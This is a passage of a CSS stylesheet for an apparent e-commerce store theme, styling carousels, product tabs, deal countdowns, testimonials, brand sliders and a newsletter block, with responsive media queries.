  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.content-client-icon .cl-info {
  background-color: #333;
  color: #fff;
  text-align: center;
  padding: 70px 20px 20px;
  position: relative;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.content-client-icon .cl-image {
  width: 114px;
  height: 114px;
  padding: 7px;
  background-color: #fff;
  position: absolute;
  left: 50%;
  top: -57px;
  margin-left: -57px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.content-client-icon .cl-image img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.content-client-icon .cl-name {
  font-size: 138%;
  font-weight: 700;
}
.content-client-icon .cl-country {
  font-size: 107.69%;
  color: #aaa;
}
.content-client-icon .cl-say {
  font-size: 107.69%;
  padding: 40px 30px 80px;
  text-align: center;
  line-height: 2.2em;
  color: #333;
}
.content-client-icon .cl-say:before {
  margin-bottom: 20px;
  content: '\e97f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 40px;
  display: block;
}
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -10px;
}
.content-client-icon .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -10px;
}
.block-title-background .block {
  margin-bottom: 0;
}
.block-title-background .block-title {
  overflow: hidden;
  text-align: center;
  margin: 0 60px 25px;
}
.block-title-background .block-title strong {
  display: inline-block;
  text-transform: uppercase;
  font-size: 230%;
  background-color: #333;
  color: #fff;
  position: relative;
  padding: 3px 20px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.block-title-background .block-title strong:before,
.block-title-background .block-title strong:after {
  content: "";
  display: block;
  height: 4px;
  width: 2000px;
  background-color: #eee;
  position: absolute;
  top: 50%;
  margin-top: -2px;
}
.block-title-background .block-title strong:before {
  right: 100%;
  margin-right: 15px;
}
.block-title-background .block-title strong:after {
  left: 100%;
  margin-left: 15px;
}
.block-title-background.slider-product-filter.slider-stagepadding .products-grid .product-item {
  margin-bottom: 0;
}
.block-title-background.slider-product-filter.slider-stagepadding .owl-theme .owl-nav .owl-next {
  right: 15px;
  top: -66px;
  margin: 0;
}
.block-title-background.slider-product-filter.slider-stagepadding .owl-theme .owl-nav .owl-prev {
  left: 15px;
  top: -66px;
  margin: 0;
}
.block-title-background.slider-product-filter.slider-stagepadding .block-title {
  margin: 0 75px 15px;
}
.product-10-style .slider-product-filter .products-grid .product-item-info {
  overflow: hidden;
}
.product-10-style .slider-product-filter .products-grid .product-item-info:hover .deals-countdown {
  background-color: #fff;
  border-top: 1px solid #e5e5e5;
}
.product-10-style .slider-product-filter .deals-countdown {
  background-color: #f5f5f5;
  border-top: 1px solid #f5f5f5;
  padding: 15px 10px 20px;
  margin: 0 -10px -15px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.product-10-style .slider-product-filter .deals-countdown .text-label-countdown {
  display: block;
  font-weight: 700;
  font-size: 107.69%;
  text-transform: uppercase;
  color: #333;
  margin-bottom: 10px;
}
.product-10-style .slider-product-filter .deals-countdown .deals-time {
  margin: 0 2px 10px;
  padding: 0;
  min-width: 60px;
  text-align: center;
  border: none;
}
.product-10-style .slider-product-filter .deals-countdown .deals-time .num-time {
  height: 40px;
  line-height: 40px;
  font-size: 138.46%;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.product-10-style .slider-product-filter .deals-countdown .deals-time .title-time {
  height: 24px;
  line-height: 24px;
  background-color: #333;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.tabs-product-banner .block {
  margin: 0;
}
.tabs-product-banner .one-row .product-item {
  margin-bottom: 0 !important;
}
.tabs-product-banner .block-title {
  color: #333;
  font-size: 184.61%;
  font-weight: 700;
  background-color: #fff;
  padding: 0 20px;
  height: 58px;
  line-height: 58px;
  border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  -webkit-border-radius: 6px 6px 0 0;
}
.tabs-product-banner.slider-stagepadding .tab-cmsblock,
.tabs-product-banner.slider-stagepadding .block-title {
  margin: 0 15px;
}
.tabs-product-banner.slider-stagepadding .listingtabs .tab-cmsblock {
  margin-bottom: 5px;
}
.tabs-product-banner .listingtabs {
  display: flex;
  flex-flow: column;
}
.tabs-product-banner .listingtabs .ltabs-items-container {
  order: 10;
}
.tabs-product-banner .listingtabs .tab-cmsblock {
  order: 5;
  margin-bottom: 30px;
}
.tabs-product-banner .listingtabs .tab-cmsblock ul {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
}
.tabs-product-banner .listingtabs .tab-cmsblock ul li {
  width: 50%;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -10px;
}
.tabs-product-banner .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -10px;
}
.layout-boxed .bg-full-block,
.layout-boxed .cat-slider-inner {
  margin-left: -15px;
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
.layout-boxed .slidershow-full {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 1024px) {
  .tabs-product-banner .sm-listing-tabs .ltabs-tabs-container {
    padding-right: 15px;
  }
  .tabs-product-banner .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    height: 58px;
    line-height: 58px;
    padding: 0 20px;
    background-color: none;
    border: none;
    text-transform: uppercase;
    font-size: 107.69%;
    color: #333;
    margin: 0;
    font-weight: 400;
  }
  .tabs-product-banner .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    position: absolute;
    top: -58px;
    right: 0;
    margin: 0;
  }
  .tabs-product-banner.slider-stagepadding .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    right: 15px;
  }
}
@media (max-width: 1023px) {
  .tabs-product-banner .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    margin: 10px 15px 30px;
  }
  .block-title-background.slider-product-filter.slider-stagepadding .block-title {
    margin: 0 15px 15px;
  }
}
@media (max-width: 560px) {
  .block-title-icon-bottom .block-title strong {
    font-size: 200%;
  }
  .service-tool ul li {
    width: 100%;
  }
  .service-tool ul li a {
    padding: 25px 10px 20px;
  }
  .content-box-cat .cat-title {
    font-size: 100%;
  }
  .content-box-cat .child-cat {
    display: none;
  }
  .tabs-product-banner .listingtabs .tab-cmsblock ul {
    flex-wrap: wrap;
  }
  .tabs-product-banner .listingtabs .tab-cmsblock ul li {
    width: 100%;
  }
}
.org-categories .item {
  width: 16.66666666%;
}
.org-categories .content-box {
  text-align: center;
}
.org-categories .cat-title {
  font-size: 138.461%;
  text-transform: uppercase;
}
.org-categories .sub-cats {
  list-style: none;
  margin: 0;
  padding: 0;
}
.org-categories .btn-view {
  display: none;
}
.client-farm ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.client-farm > ul {
  display: flex;
  flex-wrap: wrap;
}
.client-farm > ul > li {
  width: 25%;
  margin: 0;
  position: relative;
}
.client-farm .image-f {
  position: relative;
}
.client-farm .image-f:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.2);
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-farm .info-f {
  position: absolute;
  left: 50%;
  top: 50%;
  text-align: center;
  width: 100%;
  max-width: 330px;
  color: #fff;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-farm .info-f .name-f {
  font-size: 230.76%;
  font-weight: 700;
}
.client-farm .info-f .des-f {
  font-size: 107.69%;
  margin: 10px 0 20px;
}
.client-farm .social-f {
  text-align: center;
}
.client-farm .social-f li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: top;
}
.client-farm .social-f a {
  display: block;
  background-color: #fff;
  color: #333;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-farm .social-f a span {
  display: none;
}
.client-farm .social-f .s-facebook a:before {
  content: '\ea90';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.client-farm .social-f .s-twitter a:before {
  content: '\ea96';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.client-farm .social-f .s-pinterest a:before {
  content: '\ead1';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.client-farm .social-f .s-youtube a:before {
  content: '\ea9d';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.client-farm > ul > li:hover .info-f,
.client-farm > ul > li:hover .image-f:before {
  opacity: 1;
  visibility: visible;
}
.f-service ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.f-service ul li {
  width: 25%;
  margin: 0;
  text-align: center;
}
.f-service li a {
  display: block;
  padding: 85px 10px 80px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.f-service li a:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.f-service li a span {
  display: block;
  font-size: 107.69%;
}
.f-service .s-title {
  font-size: 138.461%;
  font-weight: 700;
  margin: 20px 0 4px;
}
.full-f-clients {
  background: url("../images/bg-f-clients.jpg") no-repeat top center;
  background-size: cover;
}
.f-clients .item {
  background-color: #fff;
  padding: 40px 30px;
  text-align: center;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}
.f-clients .cl-image {
  width: 100px;
  height: 100px;
  margin: 0 auto 15px;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.f-clients .cl-name {
  font-size: 138.461%;
  font-weight: 700;
  color: #333;
}
.f-clients .cl-country {
  color: #aaa;
}
.f-clients .cl-des {
  font-size: 107.69%;
  padding-top: 20px;
  color: #444;
  line-height: 1.8;
}
.f-clients .cl-des:after {
  content: '\e97f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 40px;
  display: block;
  line-height: 1;
  padding-top: 20px;
}
.block-top-des .f-clients .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-top-des .f-clients .owl-theme .owl-nav.disabled + .owl-dots {
  padding-top: 20px;
}
.f-brands .item {
  border: 1px solid transparent;
  overflow: hidden;
  border-radius: 8px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.f-brands .owl-theme .owl-nav {
  margin: 0;
}
.f-brands .owl-theme .owl-nav [class*='owl-'] {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  margin: -25px 0 0;
  padding: 0;
  position: absolute;
  top: 50%;
  background-color: #d9d9d9;
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.f-brands .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.f-brands .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.f-brands .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.f-brands .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
@media (min-width: 1200px) {
  .page-layout-1column .product-4-columns .products.wrapper.products-grid .product-items .product-item {
    width: 25%;
  }
  .page-layout-1column .product-4-columns .products.wrapper.products-grid .product-items .product-item {
    clear: unset;
  }
  .page-layout-1column .product-4-columns .products.wrapper.products-grid .product-items .product-item:nth-child(5n+1) {
    clear: both;
  }
}
@media (max-width: 1024px) {
  .org-categories .cat-title {
    font-size: 100%;
  }
  .client-farm .social-f a {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
@media (max-width: 768px) {
  .org-categories .item {
    width: 33.333333%;
  }
  .client-farm > ul > li {
    width: 50%;
  }
  .f-service ul li {
    width: 50%;
  }
  .f-service li a {
    padding: 30px 10px 30px;
  }
}
@media (max-width: 560px) {
  .client-farm .info-f .name-f {
    font-size: 120%;
  }
  .f-service .s-title {
    font-size: 110%;
  }
  .block-categories .cat-wrap .item .cat-title {
    font-size: 85%;
  }
}
.med-product .owl-theme .owl-nav,
.med-client .owl-theme .owl-nav,
.step-hand .owl-theme .owl-nav,
.med-brand .owl-theme .owl-nav {
  margin: 0;
}
.med-product .owl-theme .owl-nav [class*='owl-'],
.med-client .owl-theme .owl-nav [class*='owl-'],
.step-hand .owl-theme .owl-nav [class*='owl-'],
.med-brand .owl-theme .owl-nav [class*='owl-'] {
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  color: #111;
}
.med-product .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.med-client .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.step-hand .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.med-brand .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.med-product .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.med-client .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.step-hand .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.med-brand .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.med-brand {
  padding-bottom: 95px;
  background: url("../images/shadow-block.png") no-repeat bottom center;
}
.med-brand .med-brand-title {
  text-align: center;
  font-size: 184.615%;
  color: #111;
}
.med-brand .item a {
  display: block;
  overflow: hidden;
  border: 2px solid transparent;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.med-brand .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 50%;
  margin: -15px 0 0;
}
.med-brand .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -40px;
}
.med-brand .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -40px;
}
.med-block.block-top-des .block-title {
  text-transform: unset;
}
.med-block.block-top-des .block-title p {
  font-size: 115.38%;
  margin-bottom: 10px;
}
.med-block.block-top-des .block-title strong {
  display: block;
  max-width: 640px;
  margin: 0 auto;
  color: #111;
  font-size: 369.23%;
  line-height: 1.25;
}
.list-crub {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.list-crub .item {
  padding: 0 15px;
  width: 33.33333%;
}
.list-crub .item-inner {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.list-crub .item-inner:before {
  content: "";
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
  opacity: 0;
  visibility: hidden;
  z-index: 10;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-crub .crub-button {
  position: absolute;
  top: 50%;
  left: 50%;
  display: flex;
  opacity: 0;
  visibility: hidden;
  z-index: 20;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-crub .crub-button a {
  background-color: #fff;
  padding: 10px 30px;
  display: block;
  white-space: nowrap;
  margin: 0 5px;
  min-width: 135px;
  text-align: center;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-crub .item-inner:hover .crub-button,
.list-crub .item-inner:hover:before {
  opacity: 1;
  visibility: visible;
}
.step-hand {
  text-align: center;
  border-bottom: 1px solid #eee;
}
.step-hand .owl-carousel .owl-item img {
  width: auto;
  display: unset;
  max-width: 100%;
}
.step-hand .step-image {
  margin-bottom: 20px;
}
.step-hand .step-title {
  font-size: 123.08%;
  font-weight: 700;
  color: #111;
  margin-bottom: 5px;
}
.step-hand .step-des {
  font-size: 107.69%;
  color: #999;
}
.step-hand .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 50%;
  margin: -15px 0 0;
}
.step-hand .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -40px;
}
.step-hand .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -40px;
}
.med-banner.banner-image {
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.customer-love .item {
  text-align: center;
  margin-bottom: 40px;
}
.customer-love .top {
  color: #111;
  font-weight: 700;
  font-size: 138.461%;
  padding-top: 20px;
}
.customer-love .des {
  font-size: 107.69%;
}
.med-block.block-top-des.customer-love .block-title strong {
  max-width: unset;
}
.med-support {
  text-align: center;
}
.med-support img {
  margin-bottom: 30px;
}
.med-support .med-title {
  font-size: 276.92%;
  color: #111;
  margin: 0 auto;
  max-width: 690px;
}
.med-support .med-des {
  font-size: 138.46%;
}
.med-support .med-phone a {
  font-size: 276.92%;
  font-weight: 700;
  color: #fb2b4e;
}
.med-client .info::after {
  content: "";
  display: block !important;
  clear: both;
}
.med-client .text {
  padding: 30px;
  position: relative;
  margin-bottom: 40px;
  font-size: 107.69%;
  line-height: 1.9;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.med-client .text:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-right: 25px solid transparent;
  position: absolute;
  bottom: -24px;
  left: 70px;
}
.med-client .image {
  float: left;
  width: 90px;
  overflow: hidden;
  height: 90px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.med-client .name-region {
  margin-left: 110px;
  padding-top: 21px;
}
.med-client .name {
  font-size: 138.46%;
  font-weight: 700;
  margin-bottom: 3px;
  color: #111;
}
.med-client .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 27%;
  margin: -15px 0 0;
}
.med-client .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -40px;
}
.med-client .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -40px;
}
.med-product .product-item-details .deals-countdown {
  background-color: #f5f5f5;
  padding: 10px;
  display: flex;
  margin: -14px -20px 12px;
}
.med-product .product-item-details .deals-countdown::after {
  content: "";
  display: block !important;
  clear: both;
}
.med-product .product-item-details .deals-countdown .deals-time {
  text-align: center;
  width: 25%;
  padding: 0 5px;
  margin: 0;
  border: none;
}
.med-product .product-item-details .deals-countdown .num-time {
  font-size: 138.46%;
  font-weight: 400;
  padding: 3px;
}
.med-product .product-item-details .deals-countdown .title-time {
  background-color: #333;
  color: #fff;
  padding: 3px;
  font-size: 95%;
  text-transform: uppercase;
}
.med-product .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 48%;
  margin: -15px 0 0;
}
.med-product .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.med-product .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.med-product .block {
  margin: 0;
}
.med-product .products-grid .owl-carousel .product-item {
  margin-bottom: 0 !important;
}
.med-l-product::after {
  content: "";
  display: block !important;
  clear: both;
}
.med-l-product .block-title {
  margin-bottom: 30px;
}
.med-l-product .block-title strong {
  font-size: 369.23%;
  color: #111;
  margin-right: 30px;
}
.med-l-product .block-title a {
  font-size: 107.69%;
  position: relative;
  top: -1px;
}
.med-l-product .l-banner {
  float: left;
  width: 298px;
}
.med-l-product .med-product {
  padding-left: 30px;
  float: right;
  width: calc(100% - 298px);
}
.med-l-product .products-grid .product-item-info {
  padding-bottom: 10px;
}
.med-l-product .products-grid .product-item-name a {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.med-l-product .products-grid .product-item-details {
  position: relative;
}
.med-l-product .products-grid .product-item-inner {
  position: absolute;
  left: 0;
  right: 0;
  top: -65px;
  bottom: auto;
  text-align: center;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.med-l-product .products-grid .product-item-info:hover .product-item-inner {
  opacity: 1;
  visibility: visible;
}
.med-l-product .products-grid .product-item-actions {
  font-size: 0;
  text-align: center;
}
.med-l-product .products-grid .product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: top;
}
.med-l-product .products-grid .product-item-actions .actions-primary .action {
  padding: 0;
  margin: 0 1px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border: none;
  background-color: #f5f5f5 !important;
  color: #111 !important;
}
.med-l-product .products-grid .product-item-actions .actions-primary .action:before {
  content: '\e958';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.med-l-product .products-grid .product-item-actions .actions-primary .action span {
  display: none;
}
.med-l-product .products-grid .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  vertical-align: top;
  font-size: 0;
}
.med-l-product .products-grid .product-item-actions .actions-secondary .action {
  background-color: #f5f5f5;
  color: #111;
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 1px;
}
@media (max-width: 1366px) {
  .med-client .owl-theme .owl-nav [class*='owl-'].owl-next,
  .med-product .owl-theme .owl-nav [class*='owl-'].owl-next,
  .step-hand .owl-theme .owl-nav [class*='owl-'].owl-next,
  .med-brand .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0;
  }
  .med-client .owl-theme .owl-nav [class*='owl-'].owl-prev,
  .med-product .owl-theme .owl-nav [class*='owl-'].owl-prev,
  .step-hand .owl-theme .owl-nav [class*='owl-'].owl-prev,
  .med-brand .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0;
  }
}
@media (max-width: 768px) {
  .med-support .med-title,
  .med-block.block-top-des .block-title strong,
  .med-l-product .block-title strong {
    font-size: 180%;
  }
  .med-l-product .med-product {
    float: none;
    width: 100%;
    padding: 0;
  }
  .med-l-product .l-banner {
    float: none;
    width: 100%;
    text-align: center;
  }
}
@media (max-width: 560px) {
  .list-crub .item {
    width: 100%;
  }
}
.banner-des {
  text-align: center;
  color: #222;
}
.banner-des .banner-title {
  font-size: 369.23%;
  font-weight: 700;
  margin: 0 auto;
  line-height: 1.3;
  max-width: 500px;
}
.banner-des .des {
  font-size: 138.46%;
  max-width: 450px;
  margin: 0 auto;
}
.banner-des .btn-shop a {
  display: inline-block;
  border: 1px solid #222;
  padding: 10px 25px;
  font-size: 107.69%;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.banner-des .btn-shop a:hover {
  border-color: transparent;
}
.banner-des.revert .col-image {
  order: 5;
}
.banner-des.revert .col-des {
  order: 1;
}
.service-min > ul {
  margin: 0 -10px;
  list-style: none;
  padding: 0;
}
.service-min > ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.service-min > ul > li {
  float: left;
  width: 33.3333333%;
  padding: 0 10px;
  text-align: center;
  margin: 0 0 20px;
}
.service-min > ul > li a {
  display: block;
  background-color: #f5f5f5;
  padding: 17px 20px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.brand-min > ul {
  margin: 0 -15px;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.brand-min > ul > li {
  padding: 0 15px;
  margin: 0;
  width: 16.6666666666%;
}
.brand-min > ul > li a {
  display: block;
}
.brand-min > ul > li a img:not(.lazyload) {
  opacity: 0.3;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.brand-min > ul > li a:hover img {
  opacity: 1;
}
.sv-bottom-page > ul {
  margin: 0 -10px;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.sv-bottom-page > ul > li {
  width: 33.3333333%;
  padding: 0 10px;
  margin: 0 0 20px;
}
.sv-bottom-page > ul > li > a {
  display: block;
  padding: 25px 40px 30px;
  border: 1px solid #f5f5f5;
}
.sv-bottom-page > ul > li > a span {
  display: block;
  color: #222;
}
.sv-bottom-page > ul > li > a .title {
  margin: 10px 0 4px;
  font-weight: 700;
  color: #222;
  font-size: 115.38%;
}
.sv-bottom-page > ul > li > a:hover {
  border-color: #222;
}
.subcribe-home-min {
  max-width: 400px;
  margin: 0 auto;
}
.subcribe-home-min .title {
  text-align: center;
  font-size: 230.77%;
  font-weight: 700;
  color: #222;
  margin-bottom: 15px;
}
.subcribe-home-min .sub-title {
  text-align: center;
  color: #222;
  margin-bottom: 25px;
}
.subcribe-home-min .subcribe-note {
  text-align: center;
  color: #222;
}
.subcribe-home-min .subcribe-note a {
  text-decoration: underline;
}
.subcribe-home-min .subcribe-note a:hover {
  text-decoration: none;
}
.subcribe-home-min .input-box {
  margin-bottom: 10px;
}
.subcribe-home-min #newsletter-home {
  height: 44px;
  border-color: #727272;
  padding: 0 15px;
}
.subcribe-home-min .action-button button {
  margin-bottom: 20px;
  height: 44px;
  line-height: 44px;
  padding: 0 20px;
  background-color: #222;
  font-size: 107.69%;
  width: 100%;
  text-transform: uppercase;
}
.slider-store .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.slider-store .owl-theme .owl-nav {
  margin: 0;
}
.slider-store .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  line-height: 1;
  width: 80px;
  height: 80px;
  top: 50%;
  margin: -40px 0 0;
  padding: 0;
  color: #222;
  background: none;
}
.slider-store .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 80px;
}
.slider-store .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -120px;
}
.slider-store .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -120px;
}
.tabs-product-flex .block {
  margin-bottom: 0;
}
.hidden-tab-loadmore .sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
  display: none !important;
}
@media (min-width: 1024px) {
  .tabs-product-flex .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
    display: flex;
    border-bottom: 1px solid #e5e5e5;
  }
  .tabs-product-flex .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    width: 25%;
    margin: 0;
    border-bottom: 2px solid transparent;
    text-align: center;
    text-transform: uppercase;
    font-weight: 400;
    position: relative;
    top: 1px;
    padding-bottom: 10px;
